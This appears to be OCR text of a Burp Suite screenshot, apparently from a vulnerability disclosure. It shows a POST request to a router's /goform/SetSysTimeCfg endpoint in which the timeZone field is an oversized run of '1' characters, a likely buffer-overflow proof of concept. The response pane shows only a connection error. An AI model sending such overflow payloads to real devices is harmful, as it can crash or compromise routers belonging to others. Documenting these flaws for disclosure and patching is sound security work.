 Not secure | 192.168.0.1/login.html
Burp Suite Community Edition
Error
Failed to connect to 192.168.0.1:80
选择语言
Dashboard Target Proxy
11 × 12 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /goform/SetSysTimeCfg HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 754
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/main.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
12 Cookie: password=25d55ad283aa400af464c76d713c07adjvwcvb
13 Connection: close
14
15 timeType=sync&timeZone=
1111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
111111111111111%3A1111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111
1111111111111111